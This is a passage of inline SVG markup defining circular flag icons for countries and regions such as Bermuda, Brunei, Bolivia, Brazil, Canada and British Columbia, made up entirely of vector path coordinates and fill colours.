12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="BM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12.0001 5.73914V9.78646L7.82617 5.73914H12.0001Z" fill="#0052B4"/><path d="M6.26098 12H9.78649L6.26098 7.30432L5.73926 10.9565L6.26098 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12.5217H4.69491V4.69573V4.69564H12.521C12.521 3.70831 12.521 2.76772 12.521 1.56519H6.07027Z" fill="#D80027"/><path d="M12.476 11.0013L7.73539 6.26086H6.25977V6.26096L12.4758 12.477H12.4759C12.476 12.4771 12.476 11.4595 12.476 11.0013Z" fill="#D80027"/><path d="M13.5654 6.26086V12C13.5654 14.7956 20.8698 14.7956 20.8698 12V6.26086H13.5654Z" fill="#F3F3F3"/><path d="M13.5654 12V12C13.5654 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8698 14.7956 20.8698 12V12H13.5654Z" fill="#6DA544"/><path d="M17.2171 9.70435L15.5215 10.4348V12L17.2171 13.0435L18.9128 12V10.4348L17.2171 9.70435Z" fill="#A2001D"/><path d="M15.5215 8.86951H18.9128V10.4347H15.5215V8.86951Z" fill="#338AF3"/></symbol><symbol id="BN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0002 23.9983C18.6266 23.9983 23.9984 18.6265 23.9984 12.0001C23.9984 5.37363 18.6266 0.00183105 12.0002 0.00183105C5.37375 0.00183105 0.00195312 5.37363 0.00195312 12.0001C0.00195312 18.6265 5.37375 23.9983 12.0002 23.9983Z" fill="#FAFAFA"/><path d="M1.6094 6.00085C1.06784 6.93875 0.668365 7.9193 0.402344 8.91809L20.468 20.5031C21.2 19.7733 21.8495 18.9369 22.3909 17.9991L1.6094 6.00085Z" fill="black"/><path d="M17.9983 1.6092C13.1974 -1.16253 7.27791 -0.238742 3.53125 3.4969L23.5969 15.0818C24.9588 9.9694 22.799 4.38098 17.9983 1.6092Z" fill="#FFDA44"/><path d="M6.0003 22.3908C10.8011 25.1625 16.7207 24.2387 20.4673 20.5031L0.401573 8.91809C-0.960222 14.0306 1.19945 19.619 6.0003 22.3908Z" fill="#FFDA44"/><path d="M15.3913 10.6959C15.3913 12.5685 13.8732 14.0867 12.0005 14.0867C10.1278 14.0867 8.60965 12.5686 8.60965 10.6959C8.60965 10.112 8.75726 9.56257 9.01724 9.08289C8.28142 9.83539 7.82715 10.8644 7.82715 12C7.82715 14.3049 9.69558 16.1734 12.0005 16.1734C14.3054 16.1734 16.1738 14.3049 16.1738 12C16.1738 10.8644 15.7196 9.83539 14.9837 9.08289C15.2437 9.56266 15.3913 10.112 15.3913 10.6959Z" fill="#D80027"/><path d="M11.2178 6.78345H12.7828V14.6084H11.2178V6.78345Z" fill="#D80027"/><path d="M14.6092 8.34839H9.39258C9.39258 8.70854 9.70632 9.00048 10.0664 9.00048H10.0447C10.0447 9.36063 10.3367 9.65257 10.6968 9.65257C10.6968 10.0127 10.9888 10.3047 11.3489 10.3047H12.653C13.0131 10.3047 13.3051 10.0127 13.3051 9.65257C13.6652 9.65257 13.9572 9.36063 13.9572 9.00048H13.9355C14.2955 9.00043 14.6092 8.70858 14.6092 8.34839Z" fill="#D80027"/><path d="M8.34863 15.13H15.6519V16.695H8.34863V15.13Z" fill="#D80027"/><path d="M13.5654 15.6517H16.6954V17.2167H13.5654V15.6517Z" fill="#D80027"/><path d="M7.30566 15.6517H10.4356V17.2167H7.30566V15.6517Z" fill="#D80027"/></symbol><symbol id="BO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264 9.12602 0 10.5321 0 12C0 13.4678 0.264 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/></symbol><symbol id="BQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51436 3.51469C0.942561 6.08649 -0.217454 9.53527 0.0334675 12.8984L12.898 0.0338451C9.53489 -0.217124 6.08616 0.942892 3.51436 3.51469Z" fill="#FFDA44"/><path d="M4.28516 21.1908C8.99989 25.1574 16.048 24.9228 20.4856 20.4852C24.9233 16.0476 25.1579 8.99948 21.1912 4.28479L4.28516 21.1908Z" fill="#0052B4"/><path d="M11.9571 11.5167L12.9912 10.9565L11.9571 10.3964C11.7156 8.82788 10.4763 7.58855 8.90784 7.34714L8.34763 6.31299L7.78748 7.3471C6.21904 7.5885 4.97976 8.82783 4.73826 10.3963L3.7041 10.9565L4.73821 11.5167C4.97966 13.0852 6.21895 14.3245 7.78743 14.5659L8.34763 15.6L8.90779 14.5659C10.4763 14.3245 11.7156 13.0852 11.9571 11.5167ZM8.34768 13.0435C7.19507 13.0435 6.26071 12.1092 6.26071 10.9565C6.26071 9.80386 7.19502 8.86955 8.34768 8.86955C9.50034 8.86955 10.4346 9.80386 10.4346 10.9565C10.4346 12.1092 9.50029 13.0435 8.34768 13.0435Z" fill="black"/><path d="M8.34767 9.39136L8.7995 10.1739H9.7032L9.25133 10.9566L9.7032 11.7392H8.7995L8.34767 12.5218L7.89584 11.7392H6.99219L7.44402 10.9566L6.99219 10.1739H7.89584L8.34767 9.39136Z" fill="#D80027"/></symbol><symbol id="BQ-SA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 4.44542e-06C11.9888 -0.00843306 -0.00318686 11.9969 6.35322e-07 12C6.35322e-07 5.37263 5.37262 4.44542e-06 12 4.44542e-06Z" fill="#D80027"/><path d="M12 4.44543e-06C12.0112 -0.00843306 24.0032 11.9968 24 12C24 5.37263 18.6274 4.44543e-06 12 4.44543e-06Z" fill="#D80027"/><path d="M12 24C11.9888 24.0084 -0.00318686 12.0032 6.35322e-07 12C6.35322e-07 18.6274 5.37262 24 12 24Z" fill="#0052B4"/><path d="M12 24C12.0112 24.0084 24.0032 12.0032 24 12C24 18.6274 18.6274 24 12 24Z" fill="#0052B4"/><path d="M11.9995 6.26074L13.2946 10.2465H17.4855L14.095 12.7098L15.39 16.6955L11.9995 14.2322L8.60908 16.6955L9.90414 12.7098L6.51367 10.2465H10.7045L11.9995 6.26074Z" fill="#FFDA44"/></symbol><symbol id="BQ-SE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M5.23633 21.9131C7.16223 23.2296 9.49084 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49084 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M5.23633 21.9131C7.16223 23.2296 9.49084 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49084 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M23.9696 11.2174C23.6853 7.51377 21.435 3.91302 18.7636 2.08691H5.23672C2.27722 4.11009 0.269703 7.42359 0.0253906 11.2174L12.0002 12L23.9696 11.2174Z" fill="#0052B4"/><path d="M0.0253906 12.7826C0.269703 16.5765 2.27717 19.8899 5.23667 21.9131H18.7636C21.7232 19.89 23.7306 16.5765 23.9749 12.7826L12.0002 12L0.0253906 12.7826Z" fill="#0052B4"/><path d="M23.9694 11.2173H12.7826V1.56519H11.2174V11.2173H0.0252656C0.008625 11.4761 0 11.737 0 12C0 12.2629 0.00857813 12.5238 0.0252187 12.7826H11.2174V22.4348H12.7826V12.7826H23.9748C23.9914 12.5238 24 12.2629 24 12C24 11.7389 23.9895 11.4779 23.9694 11.2173Z" fill="#D80027"/><path d="M4.69531 12L11.9996 7.40894L19.304 12L11.9996 16.591L4.69531 12Z" fill="#FAFAFA"/><path d="M7.82617 14.087H17.2174L15.1305 10.9565L14.087 12L13.0435 11.4783L12.0001 13.0435H9.91309L8.86961 12L7.82617 14.087Z" fill="#6DA544"/><path d="M12.0004 8.86963L12.2595 9.66674H13.0975L12.4195 10.1594L12.6785 10.9566L12.0004 10.4639L11.3223 10.9566L11.5814 10.1594L10.9033 9.66674H11.7414L12.0004 8.86963Z" fill="#FFDA44"/><path d="M11.9997 6.09717L2.6084 11.9999L11.9997 17.9027L21.391 11.9999L11.9997 6.09717ZM5.54971 11.9999L11.9997 7.94587L18.4497 11.9999L11.9997 16.054L5.54971 11.9999Z" fill="#D80027"/></symbol><symbol id="BR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M11.9999 4.69568L21.913 12L11.9999 19.3044L2.08691 12L11.9999 4.69568Z" fill="#FFDA44"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FAFAFA"/><path d="M9.91373 11.7393C9.18792 11.7393 8.48747 11.8496 7.82812 12.0545C7.85733 14.3345 9.71377 16.1741 12.0007 16.1741C13.4148 16.1741 14.6638 15.4701 15.4188 14.3943C14.127 12.7773 12.1395 11.7393 9.91373 11.7393Z" fill="#0052B4"/><path d="M16.0971 12.7997C16.1474 12.5408 16.1745 12.2737 16.1745 12.0001C16.1745 9.69484 14.3058 7.82617 12.0006 7.82617C10.2806 7.82617 8.80404 8.86684 8.16504 10.3527C8.72988 10.2356 9.3147 10.174 9.91371 10.174C12.3379 10.174 14.531 11.1817 16.0971 12.7997Z" fill="#0052B4"/></symbol><symbol id="BS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M7.30486 7.82611H23.2541C21.5586 3.2565 17.16 0 12.0005 0C8.68673 0 5.68706 1.34339 3.51562 3.51511L7.30486 7.82611Z" fill="#338AF3"/><path d="M7.30486 16.1738H23.2541C21.5586 20.7434 17.16 23.9999 12.0005 23.9999C8.68673 23.9999 5.68706 22.6565 3.51562 20.4848L7.30486 16.1738Z" fill="#338AF3"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="black"/></symbol><symbol id="BT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4853 20.4854C15.799 25.1716 8.20104 25.1716 3.51471 20.4854C-1.17157 15.7991 -1.17157 8.20105 3.51471 3.51473C3.5164 3.51473 14.2987 0.328772 18.985 5.01505C23.6713 9.70134 20.4885 20.4821 20.4853 20.4854Z" fill="#FFDA44"/><path d="M20.4852 20.4854C25.1715 15.7991 25.1715 8.20106 20.4852 3.51473C15.7989 -1.1716 8.20098 -1.17155 3.51465 3.51473L20.4852 20.4854Z" fill="#D80027"/><path d="M15.1362 15.1379C14.6433 15.3315 14.0705 15.3109 13.5736 15.0321C12.6956 14.5393 12.3822 13.424 12.8751 12.5459L12.7255 12.462C14.2288 12.0995 15.341 10.735 15.3215 9.12471C15.3094 8.1236 14.8621 7.22796 14.1624 6.61511L13.0668 7.73758C13.481 8.06767 13.7495 8.57402 13.7564 9.14369C13.7686 10.1506 12.9595 10.9796 11.9526 10.9918L11.9547 11.1632C10.8891 10.0426 9.15138 9.76169 7.76665 10.5837C6.90574 11.0948 6.35384 11.9299 6.17285 12.8424L7.69273 13.23C7.77152 12.7062 8.0757 12.2205 8.56559 11.9297C9.43141 11.4157 10.554 11.702 11.068 12.5678L11.2155 12.4803C10.7778 13.9633 11.4034 15.6087 12.8077 16.397C13.6808 16.887 14.68 16.9474 15.5606 16.648L15.1362 15.1379ZM11.9652 12.035L11.9651 12.0351L11.9652 12.035Z" fill="#FF9811"/><path d="M16.4427 8.12729L15.5946 11.1541L13.0497 10.6841L11.4116 7.3075L6.98629 8.87785L6.6373 7.89442L5.47949 7.75178L6.35188 10.2103L9.3973 9.43145L10.2628 11.8703L8.15751 14.9772L11.7302 18.0244L11.053 18.8183L11.5084 19.8924L13.2014 17.9076L11.0042 15.6596L12.6836 13.6907L16.4269 13.9604L17.2795 9.34276L18.3057 9.53228L19.0083 8.60087L16.4427 8.12729ZM11.9987 12.0817V12.0818V12.0817Z" fill="#FFEACF"/></symbol><symbol id="BV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M0.410156 15.1299C1.10016 17.7099 2.63016 19.9399 4.69016 21.5199V15.1299H0.410156Z" fill="#D80027"/><path d="M10.96 23.9499C11.3 23.9799 11.65 23.9999 12 23.9999C17.54 23.9999 22.21 20.2399 23.59 15.1299H10.96V23.9499Z" fill="#D80027"/><path d="M23.59 8.87C22.21 3.76 17.54 0 12 0C11.65 0 11.3 0.02 10.96 0.05V8.87H23.59Z" fill="#D80027"/><path d="M4.70016 2.47998C2.64016 4.05998 1.11016 6.28998 0.410156 8.86998H4.69016V2.47998H4.70016Z" fill="#D80027"/><path d="M23.9 10.43H9.39V0.290039C8.28 0.540039 7.23 0.930039 6.26 1.46004V10.44H0.1C0.03 10.95 0 11.47 0 12.01C0 12.55 0.03 13.06 0.1 13.58H6.26V22.56C7.23 23.09 8.28 23.49 9.39 23.73V13.58H23.9C23.97 13.07 24 12.55 24 12.01C24 11.47 23.97 10.96 23.9 10.44V10.43Z" fill="#0052B4"/></symbol><symbol id="BW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.566625 8.34777C0.199031 9.49944 -4.68667e-05 10.7263 8.276e-09 11.9999C-4.68667e-05 13.2735 0.199031 14.5004 0.566672 15.6521L12 16.1739L23.4333 15.6521C23.8008 14.5004 24 13.2734 24 12C24 10.7264 23.8009 9.49944 23.4333 8.34777L12 7.82605L0.566625 8.34777Z" fill="#FAFAFA"/><path d="M24 12C24 11.2881 23.9377 10.5908 23.8187 9.91296H0.181313C0.0623437 10.5908 0 11.288 0 11.9999C0 12.7119 0.0623906 13.4091 0.181313 14.0869H23.8187C23.9376 13.409 24 12.7118 24 12Z" fill="black"/><path d="M12.0007 23.9999C17.3546 23.9999 21.8888 20.4935 23.434 15.652H0.567383C2.11262 20.4934 6.64688 23.9998 12.0007 23.9999Z" fill="#338AF3"/><path d="M12.0008 1.87984e-09C6.64693 1.87984e-09 2.11271 3.50639 0.567383 8.34773L23.4339 8.34778C21.8888 3.50639 17.3545 -9.37481e-05 12.0008 1.87984e-09Z" fill="#338AF3"/></symbol><symbol id="BY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M4.95571 11.1303L3.65137 8.76396L4.95571 6.43469L6.26005 8.76396L4.95571 11.1303Z" fill="#A2001D"/><path d="M2.34731 11.1303L1.04297 8.76396L2.34731 6.43469L3.65166 8.76396L2.34731 11.1303Z" fill="#A2001D"/><path d="M4.95571 17.5652L3.65137 15.1988L4.95571 12.8695L6.26005 15.1988L4.95571 17.5652Z" fill="#A2001D"/><path d="M2.34731 17.5652L1.04297 15.1988L2.34731 12.8695L3.65166 15.1988L2.34731 17.5652Z" fill="#A2001D"/><path d="M6.26041 2.32924L5.89112 1.6698C5.22878 2.06224 4.60755 2.5166 4.03516 3.02491L4.95606 4.69558L6.26041 2.32924Z" fill="#A2001D"/><path d="M4.95605 19.3043L4.02539 20.9663C4.59727 21.4753 5.21808 21.9304 5.88014 22.3236L6.26044 21.6336L4.95605 19.3043Z" fill="#A2001D"/><path d="M7.30469 15.1305V23.0459C8.74698 23.6599 10.3338 24 12.0003 24C17.1599 24 21.5584 20.7435 23.254 16.1739L7.30469 15.1305Z" fill="#6DA544"/><path d="M23.254 16.1739C23.7363 14.8739 24.0003 13.4678 24.0003 12C24.0003 5.37263 18.6277 0 12.0003 0C10.334 0 8.74698 0.339984 7.30469 0.953813V16.1739H23.254V16.1739Z" fill="#A2001D"/></symbol><symbol id="BZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 7.8815 21.9249 4.24808 18.7635 2.08695L12 1.56519L5.23655 2.0869C2.07516 4.24808 0 7.88155 0 12C0 16.1186 2.07516 19.7519 5.23655 21.913L12 22.4348L18.7635 21.9131C21.9249 19.7519 24 16.1186 24 12Z" fill="#0052B4"/><path d="M18.7632 2.08697C16.8374 0.770437 14.5087 0 11.9998 0C9.49089 0 7.16219 0.770437 5.23633 2.08697H18.7632Z" fill="#A2001D"/><path d="M5.23633 21.9131C7.16214 23.2296 9.49089 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131H5.23633Z" fill="#A2001D"/><path d="M11.9999 17.7391C15.1695 17.7391 17.739 15.1696 17.739 12C17.739 8.83037 15.1695 6.26086 11.9999 6.26086C8.83024 6.26086 6.26074 8.83037 6.26074 12C6.26074 15.1696 8.83024 17.7391 11.9999 17.7391Z" fill="#FAFAFA"/><path d="M12.0003 16.6956C14.5937 16.6956 16.696 14.5933 16.696 12C16.696 9.40664 14.5937 7.30432 12.0003 7.30432C9.407 7.30432 7.30469 9.40664 7.30469 12C7.30469 14.5933 9.407 16.6956 12.0003 16.6956Z" fill="#6DA544"/><path d="M11.9996 15.1304C13.7285 15.1304 15.13 13.7289 15.13 12C15.13 10.2711 13.7285 8.86951 11.9996 8.86951C10.2707 8.86951 8.86914 10.2711 8.86914 12C8.86914 13.7289 10.2707 15.1304 11.9996 15.1304Z" fill="#FAFAFA"/><path d="M12.0003 11.2174L10.3047 12V13.3044L12.0003 14.3479L13.696 13.3044V12L12.0003 11.2174Z" fill="#0052B4"/><path d="M10.3047 10.4348H13.696V12H10.3047V10.4348Z" fill="#FFDA44"/></symbol><symbol id="CA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 12C24.0004 7.24242 21.2317 3.13167 17.2178 1.19067V22.8092C21.2317 20.8682 24.0004 16.7575 24.0004 12Z" fill="#D80027"/><path d="M0 12C0 16.7575 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#D80027"/><path d="M14.087 13.5652L16.174 12.5217L15.1305 11.9999V10.9565L13.0435 11.9999L14.087 9.91298H13.0435L12.0001 8.34778L10.9566 9.91298H9.91309L10.9566 11.9999L8.86961 10.9565V11.9999L7.82617 12.5217L9.91309 13.5652L9.39138 14.6086H11.4783V16.1738H12.5218V14.6086H14.6088L14.087 13.5652Z" fill="#D80027"/></symbol><symbol id="CA-BC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12H0Z" fill="#FAFAFA"/><path d="M8.86988 11.344L8.21387 12H8.86988V11.344Z" fill="#0052B4"/><path d="M15.1309 11.344V12H15.7868L15.1309 11.344Z" fill="#0052B4"/><path d="M0.346219 9.13049C0.120516 10.05 0 11.0109 0 12H3.78642L6.65592 9.13049H0.346219Z" fill="#0052B4"/><path d="M17.3438 9.13049L20.2133 12H23.9998C23.9998 11.0109 23.8792 10.05 23.6535 9.13049H17.3438Z" fill="#0052B4"/><path d="M16.6065 9.13049H15.1309L18.0004 12H19.4761L16.6065 9.13049Z" fill="#D80027"/><path d="M8.86959 10.6061V9.13049H8.8695L6 12H7.47572L8.86959 10.6061Z" fill="#D80027"/><path d="M5.62134 1.83484C5.12671 2.1459 4.65641 2.49193 4.21387 2.8696H6.65605L5.62134 1.83484Z" fill="#0052B4"/><path d="M19.7858 2.8696C19.3433 2.49189 18.873 2.14585 18.3785 1.83484L17.3438 2.8696H19.7858Z" fill="#0052B4"/><path d="M13.5654 7.5652H23.1536C22.7 6.42525 22.0765 5.37159 21.3146 4.43475H13.5654H13.5654V0.101578C13.053 0.034875 12.5306 0 12.0002 0C11.4696 0 10.9473 0.034875 10.435 0.101578V4.4347V4.43475H2.68573C1.92387 5.37159 1.30034 6.42525 0.84668 7.5652H10.4349H10.4349V12H13.5654V7.56525V7.5652Z" fill="#D80027"/><path d="M8.86968 2.86952V2.86947L7.06063 1.06042C6.72618 1.21169 6.40021 1.37833 6.08301 1.55847L7.39405 2.86952H8.86968Z" fill="#D80027"/><path d="M15.1309 2.86957L16.94 1.06052C16.5958 0.904946 16.243 0.765446 15.8825 0.642212L15.1309 1.39395V2.86957Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12H24Z" fill="#FAFAFA"/><path d="M21.9999 13.5304C20.9999 13.5304 20.9999 12.6161 19.9998 12.6161C18.9999 12.6161 18.9999 13.5304 17.9999 13.5304C17 13.5304 16.9999 12.6161 16 12.6161C15 12.6161 15 13.5304 14 13.5304C13 13.5304 12.9999 12.6161 11.9998 12.6161C10.9998 12.6161 10.9998 13.5304 9.99991 13.5304C9.00006 13.5304 9.00006 12.6161 8.00008 12.6161C7 12.6161 7 13.5304 5.99992 13.5304C4.99984 13.5304 4.99984 12.6161 3.99977 12.6161C2.99992 12.6161 2.99992 13.5304 1.99994 13.5304C1.00534 13.5304 0.999578 12.6262 0.015625 12.6165C0.0433281 13.1654 0.108859 13.7043 0.207953 14.2313C1.00502 14.3484 1.07481 15.1304 1.99998 15.1304C2.99997 15.1304 2.99997 14.2162 3.99981 14.2162C4.99989 14.2162 4.99989 15.1304 5.99997 15.1304C7.00005 15.1304 7.00005 14.2162 8.00013 14.2162C9.00011 14.2162 9.00011 15.1304 9.99995 15.1304C10.9999 15.1304 10.9999 14.2162 11.9999 14.2162C13 14.2162 13 15.1304 14 15.1304C15.0001 15.1304 15.0001 14.2162 16 14.2162C17 14.2162 17 15.1304 18 15.1304C18.9999 15.1304 19 14.2162 19.9999 14.2162C21 14.2162 21 15.1304 21.9999 15.1304C22.9252 15.1304 22.995 14.3484 23.7921 14.2313C23.8912 13.7043 23.9567 13.1655 23.9845 12.6166C23.0004 12.6263 22.9945 13.5304 21.9999 13.5304Z" fill="#0052B4"/><path d="M19.9998 15.7465C18.9998 15.7465 18.9998 16.6608 17.9998 16.6608C16.9999 16.6608 16.9999 15.7465 15.9999 15.7465C14.9999 15.7465 14.9999 16.6608 13.9999 16.6608C12.9998 16.6608 12.9998 15.7465 11.9998 15.7465C10.9998 15.7465 10.9998 16.6608 9.99983 16.6608C8.99998 16.6608 8.99998 15.7465 8 15.7465C6.99992 15.7465 6.99992 16.6608 5.99984 16.6608C4.99977 16.6608 4.99977 15.7465 3.99969 15.7465C2.99984 15.7465 2.99984 16.6608 1.99986 16.6608C1.28534 16.6608 1.08125 16.1941 0.658203 15.9275C0.939828 16.7412 1.3062 17.5152 1.74744 18.2388C1.82417 18.253 1.9077 18.2608 1.99986 18.2608C2.99984 18.2608 2.99984 17.3465 3.99969 17.3465C4.99977 17.3465 4.99977 18.2608 5.99984 18.2608C6.99992 18.2608 6.99992 17.3465 8 17.3465C8.99998 17.3465 8.99998 18.2608 9.99983 18.2608C10.9998 18.2608 10.9998 17.3465 11.9998 17.3465C12.9998 17.3465 12.9998 18.2608 13.9999 18.2608C15 18.2608 15 17.3465 15.9999 17.3465C16.9999 17.3465 16.9999 18.2608 17.9998 18.2608C18.9998 18.2608 18.9998 17.3465 19.9998 17.3465C20.9998 17.3465 20.9998 18.2608 21.9998 18.2608C22.092 18.2608 22.1756 18.253 22.2523 18.2388C22.6935 17.5152 23.0599 16.7412 23.3416 15.9275C22.9185 16.194 22.7144 16.6608 21.9998 16.6608C20.9998 16.6608 20.9998 15.7465 19.9998 15.7465Z" fill="#0052B4"/><path d="M23.9932 11.623C23.9942 11.6564 23.9954 11.6897 23.9961 11.7232C23.9954 11.6898 23.9941 11.6564 23.9932 11.623Z" fill="#FAFAFA"/><path d="M0.00390625 11.723C0.00470313 11.6896 0.00582812 11.6563 0.00685937 11.6229C0.005875 11.6563 0.00465625 11.6897 0.00390625 11.723Z" fill="#FAFAFA"/><path d="M0 12C0 11.9074 0.00140625 11.8152 0.00351563 11.723C0.00135938 11.8152 0 11.9074 0 12Z" fill="#FAFAFA"/><path d="M0 12C0 12.2186 0.0061875 12.4358 0.0178594 12.6514C0.999563 12.6624 1.00608 13.5652 1.99997 13.5652C2.99995 13.5652 2.99995 12.651 3.9998 12.651C4.99988 12.651 4.99988 13.5652 5.99995 13.5652C7.00003 13.5652 7.00003 12.651 8.00011 12.651C9.00009 12.651 9.00009 13.5652 9.99994 13.5652C10.9999 13.5652 10.9999 12.651 11.9999 12.651C12.9999 12.651 12.9999 13.5652 14 13.5652C15.0001 13.5652 15.0001 12.651 16 12.651C17 12.651 17 13.5652 18 13.5652C18.9999 13.5652 18.9999 12.651 19.9999 12.651C21 12.651 21 13.5652 21.9999 13.5652C22.9939 13.5652 23.0004 12.6624 23.9823 12.6514C23.9938 12.4357 24 12.2186 24 12H0Z" fill="#FAFAFA"/><path d="M23.9961 11.723C23.9982 11.8151 23.9996 11.9073 23.9996 12C23.9996 11.9074 23.9982 11.8152 23.9961 11.723Z" fill="#FAFAFA"/><path d="M20.0003 18.877C19.0003 18.877 19.0003 19.7913 18.0003 19.7913C17.0004 19.7913 17.0004 18.877 16.0004 18.877C15.0004 18.877 15.0004 19.7913 14.0004 19.7913C13.0003 19.7913 13.0003 18.877 12.0002 18.877C11.0003 18.877 11.0003 19.7913 10.0003 19.7913C9.00048 19.7913 9.00048 18.877 8.00049 18.877C7.00041 18.877 7.00041 19.7913 6.00034 19.7913C5.00026 19.7913 5.00026 18.877 4.00018 18.877C3.30952 18.877 3.09582 19.3131 2.7002 19.5829C3.74968 20.8685 5.06077 21.9318 6.55163 22.6932L12.0004 22.4187L17.4492 22.6931C18.94 21.9317 20.2511 20.8686 21.3006 19.583C20.9048 19.3132 20.6911 18.877 20.0003 18.877Z" fill="#0052B4"/><path d="M18.6555 19.1631L15.0051 19.8613L14.5427 16.1739L12.0001 18.8858L9.45759 16.1738L8.99493 19.8613L5.34473 19.163L7.13484 22.4186L6.55021 22.6936C8.18559 23.5288 10.0378 23.9999 12.0001 23.9999C13.9624 23.9999 15.8146 23.5288 17.45 22.6937L16.8656 22.4188L18.6555 19.1631Z" fill="#FFDA44"/></symbol><symbol id="CC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M18.4209 17.2174L18.7502 17.906L19.4938 17.7341L19.1608 18.4209L19.7588 18.8951L19.0142 19.0629L19.0163 19.8261L18.4209 19.3486L17.8255 19.8261L17.8275 19.0629L17.083 18.8951L17.681 18.4209L17.348 17.7341L18.0916 17.906L18.4209 17.2174Z" fill="#FFDA44"/><path d="M15.3574 9.91309L15.6867 10.6016L16.4304 10.4297L16.0973 11.1166L16.6953 11.5907L15.9508 11.7586L15.9528 12.5218L15.3574 12.0443L14.762 12.5218L14.764 11.7586L14.0195 11.5907L14.6175 11.1166L14.2845 10.4297L15.0281 10.6016L15.3574 9.91309Z" fill="#FFDA44"/><path d="M18.4208 5.73926L18.7501 6.4278L19.4937 6.25587L19.1608 6.94268L19.7587 7.41691L19.0142 7.58468L19.0162 